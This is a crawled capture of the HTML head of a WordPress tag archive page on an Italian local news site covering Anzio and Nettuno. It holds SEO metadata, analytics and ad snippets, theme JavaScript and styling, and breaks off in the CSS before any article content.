

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/pulmino-dissbili-nettuno-gdf-nettuno-massimiliano-lalli/
body_size: 20278
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>pulmino dissbili nettuno; gdf nettuno; massimiliano lalli Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="pulmino dissbili nettuno; gdf nettuno; massimiliano lalli Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/pulmino-dissbili-nettuno-gdf-nettuno-massimiliano-lalli/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="pulmino dissbili nettuno; gdf nettuno; massimiliano lalli Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="pulmino dissbili nettuno; gdf nettuno; massimiliano lalli Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/pulmino-dissbili-nettuno-gdf-nettuno-massimiliano-lalli/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="pulmino dissbili nettuno; gdf nettuno; massimiliano lalli Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="pulmino dissbili nettuno; gdf nettuno; massimiliano lalli Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/pulmino-dissbili-nettuno-gdf-nettuno-massimiliano-lalli/#webpage","url":"https://ilgranchio.it/tag-notizie/pulmino-dissbili-nettuno-gdf-nettuno-massimiliano-lalli/","name":"pulmino dissbili nettuno; gdf nettuno; massimiliano lalli Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; pulmino dissbili nettuno; gdf nettuno; massimiliano lalli Feed del tag" href="https://ilgranchio.it/tag-notizie/pulmino-dissbili-nettuno-gdf-nettuno-massimiliano-lalli/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://ilgranchio.it/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://ilgranchio.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://ilgranchio.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://ilgranchio.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://ilgranchio.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767965075' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/8599" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="deef0dec67";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
